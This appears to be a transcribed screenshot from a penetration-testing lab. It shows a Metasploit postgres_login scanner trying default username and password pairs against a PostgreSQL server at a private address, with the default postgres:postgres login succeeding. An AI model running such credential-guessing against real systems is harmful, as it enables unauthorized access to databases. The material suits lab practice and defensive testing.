 kali@kali: ~/Desktop kali@kali: ~/Desktop kali@kali: ~/Desktop
msf auxiliary(scanner/postgres/postgres_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 192.168.107.128:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username o
r password)
[-] 192.168.107.128:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid usern
ame or password)
[-] 192.168.107.128:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid us
ername or password)
[-] 192.168.107.128:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid us
ername or password)
[-] 192.168.107.128:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid usern
ame or password)
[-] 192.168.107.128:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid us
ername or password)
[-] 192.168.107.128:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Inval
id username or password)
[+] 192.168.107.128:5432 - Login Successful: postgres:postgres@template1
[-] 192.168.107.128:5432 - LOGIN FAILED: scott:@template1 (Incorrect: Invalid usern
ame or password)
[-] 192.168.107.128:5432 - LOGIN FAILED: scott:tiger@template1 (Incorrect: Invalid